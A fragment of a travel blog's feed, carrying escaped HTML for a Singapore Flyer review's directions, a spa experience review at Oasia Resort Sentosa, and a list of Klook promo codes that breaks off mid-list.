\u003Cb\u003ESingapore Flyer \u003C\/b\u003Eis easily accessible via public transport. The nearest MRT station is Promenade (Circle Line), a short walk away. There are also plenty of dining and shopping options in the vicinity, making it a convenient addition to your \u003Cb\u003ESingapore\u003C\/b\u003E itinerary.\u003C\/p\u003E\u003Cp\u003EAddress: 30 Raffles Avenue, Singapore 039803\u003C\/p\u003E\u003Cp\u003E\u003Ciframe allowfullscreen=\"\" height=\"450\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\" src=\"https:\/\/www.google.com\/maps\/embed?pb=!1m14!1m8!1m3!1d15955.232859793128!2d103.8631368!3d1.2892988!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31da19a936c551cd%3A0x7fb4e58ad9cd826e!2sSingapore%20Flyer!5e0!3m2!1sen!2ssg!4v1715923492629!5m2!1sen!2ssg\" style=\"border: 0;\" width=\"600\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cu\u003EMass Rapid Transport (MRT)\u003C\/u\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPromenade Station, Exit A\u003C\/li\u003E\u003Cli\u003E8-minute walk from Promenade MRT (CC4 \/ DT15)\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cu\u003EBus\u003C\/u\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EThe nearest bus stop is located opposite Ritz-Carlton (Bus Stop 02171).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EServices: 36, 36A, 36B, 70A, 70M, 97, 97e, 106, 111, 133, 502, 502A, 518, 518A, 857\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cu\u003E\u0026nbsp;Taxi \/ Car\u003C\/u\u003E\u003C\/h3\u003E\u003Cp\u003EVia Temasek Avenue and Raffles Boulevard\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003ERelated Posts:\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"#\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETravel Thoughts: Booking through Klook for my Taipei Trip\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Ca class=\"K3JSBVB-c-h\" href=\"http:\/\/www.travelbytez.com\/2017\/10\/review-of-klook-getting-tourist-octopus.html\" style=\"font-weight: bold;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EReview of Klook: Getting the Tourist Octopus Card\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.travelbytez.com\/2018\/03\/klook-review-collecting-pocket-wifi.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EKlook Review: Collecting the Pocket WiFi Device and Battery Life (South Korea)\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.travelbytez.com\/2018\/04\/jump-show-and-1883-maison-routin-france.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EKlook Review: JUMP Show\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"#\"\u003E \u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EKlook Review: 'Unite Traveler' 4G SIM Card (TW Airport Pick Up)\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"#\"\u003E\u003Cb\u003EKlook Review: Seoul Wi-Fi Egg\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.travelbytez.com\/feeds\/5468002951512679447\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.travelbytez.com\/2024\/05\/singapore-flyer-klook-review.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/5468002951512679447"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/5468002951512679447"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.travelbytez.com\/2024\/05\/singapore-flyer-klook-review.html","title":"Singapore Flyer + Klook Review"}],"author":[{"name":{"$t":"iceprinxess"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12327739850918098427"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmhVFx1K36nmrd2hL0zCkCkiTQuc7ke4dxdz7-LK4Fpcu9s-SjM9G-AZdQSnAB9nVscBd2yuFKvO0gdU2wFo0WNgc3LeWQeUXs88KF6aZgXwj5ZbgWTl9JH-6tE5-nlANqc01dOOg6aQSjcTkj8d0bh6YqzoKLLKilaN0midiR9ZbUbI4\/s220\/iceprinxess.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjliS6uJMQYHXkaG3YkB3_WzGc2bOsyUQ6kEasPYMqHrfxjgw7DKwkDcHoAs_SmXwC6xRGiG1Xkn6FCAm71dlbOH72Sub1GIlKVHjQpuV7FgVx-7UP77-g1aR7WCImLx6TIoGgftLRONGH7Umfmja844vqTRCScS43RriO64k6P6kuh0IQBVlvN6SFMlvw\/s72-c\/BE044DE3-A0E0-48F9-B71F-2E76E70E4C27.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-694520377390223879.post-5822447650303841923"},"published":{"$t":"2024-04-10T21:38:00.009+08:00"},"updated":{"$t":"2024-04-22T00:11:05.469+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Life in Singapore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singapore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singapore Hotel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"}],"title":{"type":"text","$t":"Oasia Resort Sentosa: Oasia Spa Package Experience"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8mpImQHCSvYSRngFUZXVNGZnbK3H-bBwxPtKXFMSjz-PkTkqj96T2k-pZDok7krUsMqSUBJzBhBuKyQLuKaKUqTDz22yK1AcQK0mOAg2QHcVOJhjFaWWqEmMP788aIdjEttc8A7Na5fw_kJ_U8Xl7SvuDWCkhfL48kP1YZxfp1O4Z_kx3CmgvpoR7Yvs\/s874\/41553B9B-84B7-492B-80DA-FAEC681DFEA1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"621\" data-original-width=\"874\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8mpImQHCSvYSRngFUZXVNGZnbK3H-bBwxPtKXFMSjz-PkTkqj96T2k-pZDok7krUsMqSUBJzBhBuKyQLuKaKUqTDz22yK1AcQK0mOAg2QHcVOJhjFaWWqEmMP788aIdjEttc8A7Na5fw_kJ_U8Xl7SvuDWCkhfL48kP1YZxfp1O4Z_kx3CmgvpoR7Yvs\/s16000\/41553B9B-84B7-492B-80DA-FAEC681DFEA1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ETucked away within the lush greenery of \u003Cb\u003ESentosa Island\u003C\/b\u003E, \u003Cb\u003EOasia Spa\u003C\/b\u003E promises a rejuvenating experience like no other. Located within the premised of\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.travelbytez.com\/2024\/01\/oasia-sentosa-hotel-singapore.html\" target=\"_blank\"\u003EOasia Sentosa Resort\u003C\/a\u003E\u003C\/b\u003E, it makes it better if you are a hotel guest. Of course, if you are just visiting \u003Cb\u003ESentosa\u003C\/b\u003E and want to look for a relaxing spa experience for reasonable prices, then this is the place you should visit!\u003C\/p\u003E\u003Cp\u003ESince the hotel package came with a massage for 2, how could we not try it?\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E[\u003Ca href=\"https:\/\/www.travelbytez.com\/2024\/04\/oasia-sentosa-junior-suite-and-spa.html\" target=\"_blank\"\u003EOasia Sentosa: Junior Suite and Spa Package Review\u003C\/a\u003E]\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #fff2cc;\"\u003E*Bookings have to be made at least 7 days in advance, so if you are interested do remember to book in advance.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #fff2cc;\"\u003E*It’s also best to be at least 15 minutes early to your appointment so you can settle in and fill out any forms if needed.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EFrom the very first moment we stepped into the spa, we were warming greeted by the receptionists and led into the waiting area where we had to fill out a form with our details and preferences for the body massage. Tea and cold towels were also provided. It was a calming and surreal environment with warm lights and comfy chairs. The whole process was explained so for first-timers it is not overwhelming\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1mWbAg2lBHF5oZbBa9gfEyB_V14CexFvJw3cSB167oaInkmn4eEsncykbsKXEH4npYk5Qpeqzzkx2SPxO6TmIGl5C5uAF2gzDrnh4PLtLLFEdCyxTeH7cK-MA8ZrESfuCTpjrCHRTBfOXMnkniRT34oTi9gVwF1Ej2Doxl6gAHTjtpo6fiRSNO5T3pOI\/s4025\/IMG_5128.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4025\" data-original-width=\"3019\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1mWbAg2lBHF5oZbBa9gfEyB_V14CexFvJw3cSB167oaInkmn4eEsncykbsKXEH4npYk5Qpeqzzkx2SPxO6TmIGl5C5uAF2gzDrnh4PLtLLFEdCyxTeH7cK-MA8ZrESfuCTpjrCHRTBfOXMnkniRT34oTi9gVwF1Ej2Doxl6gAHTjtpo6fiRSNO5T3pOI\/w300-h400\/IMG_5128.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe welcoming waiting lounge\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EAfter we were nicely settled in, we were ushered into our rooms. Our massage therapists Celeste and Annie were fantastic at massaging the knots away! In fact, they were so good, we actually booked more appointments with them and would definitely make it a trip to treat ourselves more often in the future. We come out of each session relaxed and soothed for sure.\u003C\/p\u003E\u003Cp\u003EThe rest room was well maintained and the resting lounge a nice calming place to hang out. Robes were provided in-room along with an ensuite to shower (when you need to). There are also lockers for non-hotel guests, and a sauna which we have yet to use (but plan to… one day).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EThere are choices of couple rooms or individual rooms and so far for our 3 times there, we had one of each. The individual rooms are smaller but cosy, while the couple rooms are great for couples or even friends\/family were are uncomfortable being alone or for the first time.\u003C\/p\u003E\u003Cp\u003EOnce our 90 minutes of kneading the knots away, we eased back out into the waiting lounge and were served tea and a plate of healthy treats consisting of nuts, dried fruits and raisins; perfect for after a massage!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaKo4X9dlEKmeyAYxAsK2_Q4GUg600IGrDfWpEg2TjBtnIj9z_TcfqktZnjJy7Aqp-lrMq5vJ0vyFRq0KoN6LgkYNE7gZslJVDwMZWTKBgrSqpeU7y3zsbnu0A3fRdIdp3aZ3k5Rysr2nVT4KxZFiq7cC5AYX_FzOG5IeXtSXZcQcAjLNyNZJ6b78gSuo\/s4025\/IMG_5129.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4025\" data-original-width=\"3019\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaKo4X9dlEKmeyAYxAsK2_Q4GUg600IGrDfWpEg2TjBtnIj9z_TcfqktZnjJy7Aqp-lrMq5vJ0vyFRq0KoN6LgkYNE7gZslJVDwMZWTKBgrSqpeU7y3zsbnu0A3fRdIdp3aZ3k5Rysr2nVT4KxZFiq7cC5AYX_FzOG5IeXtSXZcQcAjLNyNZJ6b78gSuo\/w300-h400\/IMG_5129.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe healthy after snacks and tea\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003ETo add on to the wonderful experience, unlike other spa places they do not hard-sell and charge high prices, the prices are reasonable for a spa and the quality experience they provide.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EYou could say that we kind of end up being regulars and have booked our next appointment already!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cu\u003EOASIA SPA\u003C\/u\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cb\u003EEmail: \u003C\/b\u003Eoasiaspa.orsentosa@fareast.com.sg\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EReservations:\u003C\/b\u003E +65 68183388\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EOperating Hours: \u003C\/b\u003E10 AM – 8.30 PM\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E*First treatment starts at 10 AM, while the last starts at 7.15 PM\u003C\/i\u003E\u003C\/p\u003E\u003Cb\u003EAddress:\u0026nbsp;\u003C\/b\u003E23 Beach View, Unit 01-03, Palawan Ridge Sentosa Island, Singapore 098679\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" height=\"450\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\" src=\"https:\/\/www.google.com\/maps\/embed?pb=!1m18!1m12!1m3!1d3988.8639902582186!2d103.8194919!3d1.2531961!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31da1b6657b0fbb1%3A0x473f36227e9ac77c!2sOasia%20Resort%20Sentosa!5e0!3m2!1sen!2ssg!4v1712753560469!5m2!1sen!2ssg\" style=\"border: 0;\" width=\"600\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.travelbytez.com\/feeds\/5822447650303841923\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.travelbytez.com\/2024\/04\/oasia-sentosa-hotel-oasia-spa-package.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/5822447650303841923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/5822447650303841923"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.travelbytez.com\/2024\/04\/oasia-sentosa-hotel-oasia-spa-package.html","title":"Oasia Resort Sentosa: Oasia Spa Package Experience"}],"author":[{"name":{"$t":"iceprinxess"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12327739850918098427"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmhVFx1K36nmrd2hL0zCkCkiTQuc7ke4dxdz7-LK4Fpcu9s-SjM9G-AZdQSnAB9nVscBd2yuFKvO0gdU2wFo0WNgc3LeWQeUXs88KF6aZgXwj5ZbgWTl9JH-6tE5-nlANqc01dOOg6aQSjcTkj8d0bh6YqzoKLLKilaN0midiR9ZbUbI4\/s220\/iceprinxess.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8mpImQHCSvYSRngFUZXVNGZnbK3H-bBwxPtKXFMSjz-PkTkqj96T2k-pZDok7krUsMqSUBJzBhBuKyQLuKaKUqTDz22yK1AcQK0mOAg2QHcVOJhjFaWWqEmMP788aIdjEttc8A7Na5fw_kJ_U8Xl7SvuDWCkhfL48kP1YZxfp1O4Z_kx3CmgvpoR7Yvs\/s72-c\/41553B9B-84B7-492B-80DA-FAEC681DFEA1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-694520377390223879.post-3540321234103164765"},"published":{"$t":"2024-03-06T16:00:00.000+08:00"},"updated":{"$t":"2024-03-06T18:03:40.212+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Klook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Promo Codes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel Easier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel Resources"}],"title":{"type":"text","$t":"Klook Promo Codes"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0taUjfq7CS3qbueMUm49z8uo-12XRCACqHjtBbs3o2A3O8TQyIpUuN7IbvJsxg_iPbgvmsXjfkqgtPa8Nl793IJqrLDQLwz5QdItlpUws6ISDacYdgOMqXhcYRrFg5Sq96bI8x5cGI0I\/s1747\/TravelBytez+Photos.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1240\" data-original-width=\"1747\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0taUjfq7CS3qbueMUm49z8uo-12XRCACqHjtBbs3o2A3O8TQyIpUuN7IbvJsxg_iPbgvmsXjfkqgtPa8Nl793IJqrLDQLwz5QdItlpUws6ISDacYdgOMqXhcYRrFg5Sq96bI8x5cGI0I\/w640-h454\/TravelBytez+Photos.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHere are some promo codes you can use for your bookings via \u003Cb\u003E\u003Ca href=\"https:\/\/affiliate.klook.com\/jump?adid=9474\u0026amp;af_wid=1506\"\u003EKlook\u003C\/a\u003E\u003C\/b\u003E:\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nIf you are not yet a member at \u003Cb\u003EKlook\u003C\/b\u003E, sign up \u003Cb\u003E\u003Ca href=\"https:\/\/www.klook.com\/invite\/87R8D?c=SGD\"\u003Ehere\u003C\/a\u003E \u003C\/b\u003Eand get \u003Cu\u003ES$4.30\u003C\/u\u003E off your first transaction! 😊\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\u003Cp\u003EFor \u003Cb\u003ESingapore\u003C\/b\u003E users, do note if you book via \u003Ca href=\"https:\/\/app.shopback.com\/yNKHAfdbyfb\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EShopback\u003C\/b\u003E\u003C\/a\u003E, you can earn cashback or rebates!\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E[\u003Ca href=\"http:\/\/www.travelbytez.com\/2020\/07\/review-for-shopbacks-cashback-and.html\" target=\"_blank\"\u003EReview for Shopback’s Cashback\u003C\/a\u003E]\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E \n  \n  \u003C\/p\u003E\n  \n  \u003Cdiv class=\"alert-message alert\"\u003E\n\u003Ci class=\"fa fa-info-circle\"\u003E\u003C\/i\u003E If you are interested to try out \u003Cb\u003EShopback\u003C\/b\u003E and want a \u003Cu\u003ESGD$5\u003C\/u\u003E coupon you can use on your first purchase, \u003Ca href=\"https:\/\/app.shopback.com\/sgp?raf=KGW6Sj\u0026amp;slug=referred-signup-bonus\" rel=\"nofollow\" target=\"_blank\"\u003Esign up here!\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003EGeneral \u003Cbr \/\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EGBP11 off Klook activities, with a minimum spend of GBP150 - 1 Time use only, for EU users - \u003Cb style=\"background-color: #d9ead3;\"\u003EEU11OFF\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003ESave 5% off on all tours and activities in Japan and South Korea. Valid for EU \u0026amp; UK residents only Save 5% off o -\u0026nbsp;\u003Cb style=\"background-color: #d9ead3;\"\u003ECherryBlossom5\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003ESave 8% off on everything in all destinations. Valid for EU \u0026amp; UK residents, New Users only -\u0026nbsp;\u003Cb style=\"background-color: #d9ead3;\"\u003ENEW8OFF\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003EApplicable Platform: Only valid on APP Get 10% off your 1st booking\u003Cb\u003E\u0026nbsp;-\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"background-color: #d9ead3;\"\u003E\u003Cb\u003EAPP10TW\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E15% on your first booking on mobile app\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Eonly \u003Cb\u003E- \u003C\/b\u003E\u003Cspan style=\"background-color: #d9ead3;\"\u003E\u003Cb\u003EBetterOnApp\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E5% on your first booking on mobile app only\u003Cb\u003E\u0026nbsp;-\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"background-color: #d9ead3;\"\u003E\u003Cb\u003EBetterOnApp2\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white;\"\u003ESave 5% off on your 1st hotel booking on the app -\u003C\/span\u003E\u003Cb style=\"background-color: #d9ead3;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"background-color: #d9ead3;\"\u003EHotelOnApp\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white;\"\u003EIndian users only, 1-time use. Min spend 8,000 INR, max discount 1,600 INR.\u0026nbsp; -\u003C\/span\u003E\u003Cb style=\"background-color: #d9ead3;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"background-color: #d9ead3;\"\u003EHOLI2024\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white;\"\u003EApplicable Platform: All Limited to Indian users, 1 time use only. -\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: #d9ead3;\"\u003E\u0026nbsp;SGMASTIGOLD\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cdiv class=\"tip\"\u003E富邦J卡結帳獨享優惠，Klook日韓商品滿4000折300 -\u0026nbsp;\u003Cb style=\"background-color: #01ffff;\"\u003EMEGA882403\u003C\/b\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cdiv class=\"tip\"\u003E\u003Cspan style=\"background-color: white;\"\u003EKlook全站消費滿NT$2000折NT$400\u0026nbsp;-\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"background-color: #01ffff;\"\u003EKJCB2301\u003C\/b\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cdiv class=\"tip\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"background-color: transparent;\"\u003E以華南信用卡結帳，享Klook全海外商品單筆消費滿8000折400。\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"background-color: white;\"\u003E-\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"background-color: #01ffff;\"\u003EHUWNANOB2440003\u003C\/b\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cdiv class=\"tip\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"background-color: transparent;\"\u003EHSBC Credit Cardmembers with Singapore phone number and residence only.\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; font-weight: bold;\"\u003E-\u003C\/b\u003E\u003Cspan style=\"background-color: #01ffff;\"\u003E\u003Cb\u003EHSBCCHERRYB50\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cspan style=\"background-color: #d9ead3;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EGoing to Japan?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Col\u003E\u003Cli\u003E\u003Cdiv class=\"tip\"\u003EGet 20% off Selected Sakura Tours \u0026amp; Activities in Japan -\u0026nbsp;\u003Cb style=\"background-color: #01ffff;\"\u003EJPSAKURA20\u003C\/b\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli\u003E10% off on Japan private airport transfer (NRT\/HND)\u0026nbsp;-\u0026nbsp;\u003Cspan style=\"background-color: #01ffff;\"\u003E\u003Cb\u003EHK24JP10\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E20% off TOKYO SKYTREE® Ticket - [Early Bird] Tembo Deck \/ [Early Bird] Tembo Deck + Galleria.\u0026nbsp;-\u0026nbsp;\u003Cspan style=\"background-color: #01ffff;\"\u003E\u003Cb\u003ECB24SKY20\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E15% OFF Solaniwa Onsen Ticket in Osaka\u0026nbsp;-\u0026nbsp;\u003Cspan style=\"background-color: #01ffff;\"\u003E\u003Cb\u003ECB24SO15\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E40% off \u0026lt;JR Kyushu Train Luggage Transportation Service\u0026gt; -\u0026nbsp;\u003Cspan style=\"background-color: #01ffff;\"\u003E\u003Cb\u003EKYUSKU40OFF\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E20% off Hakone Freepass Voucher -\u0026nbsp;\u003Cspan style=\"background-color: #01ffff;\"\u003E\u003Cb\u003EHAKONEPASS20\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E7折｜西武鐵道一日券\u0026nbsp;-\u0026nbsp;\u003Cspan style=\"background-color: #01ffff;\"\u003E\u003Cb\u003EHKSEIBU30\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u0026lt;Nagasaki Huis Ten Bosch\u0026gt; 8折 -\u0026nbsp;\u003Cspan style=\"background-color: 